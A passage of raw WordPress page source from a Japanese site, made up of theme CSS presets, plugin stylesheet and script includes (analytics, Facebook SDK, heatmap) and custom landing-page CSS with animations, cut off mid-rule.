linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf7-stripe-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://onedrop.jp/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://onedrop.jp/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tinyjpfont-styles-css' href='https://cdn.jsdelivr.net/gh/raspi0124/Japanese-font-for-TinyMCE@stable/addfont.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cff-css' href='https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-jquery-ui-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/css/front-style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://onedrop.jp/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fascdn5-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=20200927' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://onedrop.jp/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onedrop.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://onedrop.jp/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=1.0.0' media='all' />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=20200927" id="jquery-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script id="fvp-frontend-js-extra">
var fvpdata = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","nonce":"bb4f8778ae","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.3" id="ppv-public-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/front.js?ver=2.0.0" id="CF7COSTCALOC-front-js-js"></script>
<!--[if lt IE 9]>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
</script>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script id="aurora-heatmap-js-extra">
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
</script>
<script src="https://onedrop.jp/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.1" id="aurora-heatmap-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWTPDHB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onedrop.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWTPDHB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://onedrop.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onedrop.jp/wp-json/wp/v2/posts/6650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onedrop.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onedrop.jp/?p=6650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2Fcast4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2Fcast4%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" media="screen"></style>
<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style id="wp-custom-css">
			@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&famiFFDE00ly=Yusei+Magic&display=swap');

/* 汎用 start */

.hide {
	display: none;
}

.img-flame {
	border: 1px solid #7DB5E7;
}

.flex2 {
	display: flex;
	justify-content: normal;
}

.flex1 {
	justify-content: space-around;
	display: flex;
	align-items: center;
}

.blk-center {
	text-align: center;
}

.btn-pay1 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #ff9900 ; 
	display: inline-block;
}

.btn-p1-done {
	background: #ff9900  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #FCECE8), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #FCECE8),color-stop(.75, #FCECE8), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 

.btn-pay2 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #32cd32 ; 
	display: inline-block;
}

.btn-p2-done {
	background: #32cd32  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #e7f8fc), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #e7f8fc),color-stop(.75, #e7f8fc), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 


/* ODL LP用 start */

html {
	scroll-behavior: smooth;
}

/* p 文字サイズ */
.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}

/* サイドバー無し */
.page-id-2719 .content-area {
    width: 100%;
}

/* 上部 to entry-btn */
.page-id-2719 .entry-content {
    position: relative
}

.entry-content a.to {
    box-shadow: none;
}

.to {
opacity: 0.8;
    top: -30px;
    right: -70px;
    display: inline-block;
    width: 15rem;
    position: fixed;
    cursor: pointer;
    z-index: 9999;
}

/* 申し込みボタン */
.to-entry-btn {
  background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
    display: block;
    width: 60%;
    padding: 6px 0;
    margin: 30px auto;
    margin-right: 55px;
    border-radius: 25px;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}

/* h1 */
.page-id-2719 .entry-title {
  margin-bottom: 0.05em;
	background: linear-gradient(
10deg
, #FFF 0%,#FFF 60%,rgba(100, 0, 0, 0) 80%,rgba(0, 0, 0, 0) 100%),#0000cd;
    border-radius: 44% 0;
}

.page-id-2719 .entry-title:after {
	color: #FFF;
  font-size: 2vh;
  position: absolute;
  top: 4px;
  right: 2px;
  content: "絶賛拡大中!!";
}

/* top-area */
.wp-block-columns.top-a  {
	margin-bottom: 0em;
}	


/* badge */
.page-id-2719 .wp-block-column.badge:not(:only-child) {
    flex-basis: 25%!important;
}
.ba {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
}

.ba figure {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
	  margin: 0 auto 0em;
}

/*　PCで無効　*/
.pc_hid{
    display: none;
}

/*スマートフォンで有効*/
@media screen and (max-width:782px) {
    .pc_hid{
        display: block;
    }
	.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}
}

/* top-a nth-child(2) */
.top-a .wp-block-column:nth-child(2) {
	flex-basis: 72%!important;
}

/* title1 */
.box1 {
    position: relative;
    margin: 0em 0 2em 1em;
    padding: 8px 15px;
    background: #FFEBAF;
    border-radius: 30px;

	animation-name: anim01;
	animation-duration: 1s;
	animation-timing-function: linear;
}
.box1:before{font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 15px;
left: 45px;
    bottom: -40px;
    color: #FFEBAF;
}
.box1:after{
    font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 23px;
left: 20px;
    bottom: -34px;
        color: #FFEBAF;
}
.box1 p {
    margin: 20px 0; 
    padding: 0;
}
.page-id-2719 .title1 {
	font-family: 'Kosugi Maru', sans-serif;
	text-align: center;
	margin: 0vh auto 0px;
	color: #0491D9;
	font-size: 3vw;
	letter-spacing: 1px;
     text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim01 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title2 */
.box-outer {
	text-align: center;
}
.page-id-2719 .title2 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 10px;
	font-size: 2vw;


	animation-name: anim02;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 1.5s;
}
@keyframes anim02 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}
/* top-b photo */
.page-id-2719 .top-b .wp-block-column:nth-child(1) {
    flex-basis: 30%!important;
	  flex-grow: 0;
}

/* top-b title */
.page-id-2719 .top-b .wp-block-column:nth-child(2) {
	  margin-left: 0.5em;
    flex-basis: 67%!important;
	  flex-grow: 0;
}

/* title3 */
.box3 {
	text-align: center;
}
.page-id-2719 .title3 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	font-size: 3vw;
	text-align: center;
	margin: 0px auto 0px;
	padding: 5px;
	color: #FFB03F;
	background: #ffffff;
	border-top: 5px #FFB03F double;
	border-bottom: 5px #FFB03F double;
	display: inline-block;

	animation-name: anim03;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 2.5s;
}
@keyframes anim03 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title4 */
.box4 {
    position: relative;
    padding: 0.5em 0.7em;
    margin: 2vw 0 2vw;
    background: #FFFF00;
    color: #E9C226;
    font-weight: bold;
	  border-radius: 1.7vh;/*角丸く*/

	animation-name: anim04;
	animation-duration: 1s;
	animation-timing-function: 
easeOutBounce;
	animation-direction: reverse;
	animation-delay: 3.5s;
}
.box4:after {
    position: absolute;
    content: '';
    top: 100%;
    left: 47%;
    border: 15px solid transparent;
    border-top: 15px solid #FFFF00;
    width: 0;
    height: 0;
}
.box4 p {
    margin: 0; 
    padding: 0;
}
.page-id-2719 .title4 {
	font-family: 'Kosugi Maru', sans-serif;
	/* font-family: 'M PLUS Rounded 1c', sans-serif; */
	text-align: center;
	margin: 10px auto 10px;
	color: #FF675F;;
	font-size: 4vw;
	letter-spacing: 1px;
      text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim04 {
	0% {
		transform: scale(1);
	}

	4% {
		transform: scale(0.98);
	}

	8% {
		transform: scale(0.99);
	}

	18% {
		transform: scale(0.94);
	}

	26% {
		transform: scale(0.98);
	}

	46% {
		transform: scale(0.75);
	}

	64% {
		transform: scale(0.98);
	}

	76% {
		transform: scale(0.44);
	}

	88% {
		transform: scale(0.11);
	}

	100% {
		transform: scale(0);
	}

}

/* title photo */
.title-photo {
	/* display: none; */
	font-family: 'M PLUS Rounded 1c', sans-serif;	/* text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.8); */
	font-size: 2vmax;
	margin: 0 0 0em;
}

/* title sub */
.page-id-2719 .odl-sub {
	font-family: 'Yusei Magic', sans-serif;
	font-size: 2vw;
  margin: 1rem 0 0;
}

/* page title */
.title-outer{
  /* background:url('https://farm9.staticflickr.com/8760/17195790401_ceeeafcddb_o.jpg');
  background-size:cover; */
  font-family: 'Cabin Condensed', sans-serif;
  display:flex;
  flex-direction:column;
  justify-content:center;
  align-items:center;
	margin-bottom: 20px;
}
svg{font-weight:bold;max-width:600px;height:auto;}

/* odl-logo */
.page-id-2719 .odl-logo {
	font-family: 'Book Antiqua', serif;
	color: #019FE7;
	font-size: 5.5vw;
	font-weight: 900;
	margin: 0vw 0 0;
}

/* 600px ～ 781px */
@media (min-width: 600px) and (max-width: 781px) {
	.page-id-2719 .wp-block-column:nth-child(2n) {
    margin-left: 1em;
	}
	.page-id-2719 .title1 {
		font-size: 4vw;
	}
	.page-id-2719 .title2 {
		font-size: 4vw;
	}
	.page-id-2719 .title3 {
		font-size: 4vw;
	}
	.page-id-2719 .title4 {
		font-size: 4vw;
	}
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
}

/* ～ 599px */
@media screen and (max-width: 599px) {
	/* badge */	
	.wp-block-column.badge {
    flex-basis: 40%!important;
		flex-grow: 0;
	}
	
	/* top-area */
	.wp-block-columns.top-a  {
		flex-wrap: nowrap;
	}	

	/* box1 点 */
	.box1:before{
		left: 8px;
    bottom: -32px;
	}
	.box1:after{
		left: -4px;
    bottom: -23px;
	}

	/* title1 */
	.has-text-align-center.title1 {
		font-size: 40px;
	}
	.box1 {
    padding: 8px 10px;
	}

	.page-id-2719 .title1 {
		font-size: 4vw
	}

	/* title2 */
	.box-outer {
		text-align: center;
	}
	.page-id-2719 .title2 {
		margin: -10px auto 10px;
		font-size: 4vw;
	}
	/* top-b */
	.page-id-2719 .top-b .wp-block-column:nth-child(2) {
    flex-basis: 60%!important;
}
	/* title3 */
	.box3 {
		text-align: center;
	}
	.page-id-2719 .title3 {
    font-size: 4vw;
	}
		
	/* title4 */
	.box4 {
		padding: 0.3em 0.4em;
	}
	.page-id-2719 .title4 {
		font-size: 5vw;
		margin: 5px auto;
	}
	
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
	.page-id-2719 .odl-logo {
		margin: 0em 0 0;
    font-size: 6vw;
	}

}

/* list-title */
.title-catch {
  padding: 0;
}

.title-catch li {
  position: relative;
  list-style-type: none!important;/*ポチ消す*/
  padding: 0.5em 0.5em 0.5em 1.8em;
	margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.5;
  background: #0491D9;
  vertical-align: middle;
  color: #ffffff;
  border-radius: 1.7vh;/*角丸く*/
}

.title-catch li:before{ 
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.7em; /*左端からのアイコンまでの距離*/
  color: #ffff00; /*アイコン色*/
	content: '\f0e7';
	font-size: 1.2em;
	font-weight: 900;
}

/* cont */
.cont {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 0px;


	animation-name: cont;
	animation-duration: 2s;
	animation-timing-function: linear;
	animation-delay: 0.5s;
	animation-iteration-count: infinite;
}
@keyframes cont {
	0%,100% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
}

/* h2 */
.page-id-2719 .site-main h2.h2 {
  font-family: 'ヒラギノ明朝 Pro W3', 'Hiragino Mincho Pro', 'Hiragino Mincho ProN', 'HGS明朝E', 'ＭＳ Ｐ明朝', serif;
	background: repeating-linear-gradient(
-45deg, rgba(200,200,200,0.5), rgba(200,200,200,0.5) 5px, rgba(0,0,0,0) 5px, rgba(0,0,0,0) 10px),
      linear-gradient(#028AD4, #0CB0ED);
	/* border-radius: 10px; */
	padding: 1.5rem 2rem;
	margin-top: 4em;
	color: white;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
	/* box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5); */

}

/* list1 */
ul.list1{
  position: relative;
  padding: 0.8em;
  font: 14px/1.6 'arial narrow', sans-serif;
  width:100%;
  background:#F2EFE7;
  list-style: none;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
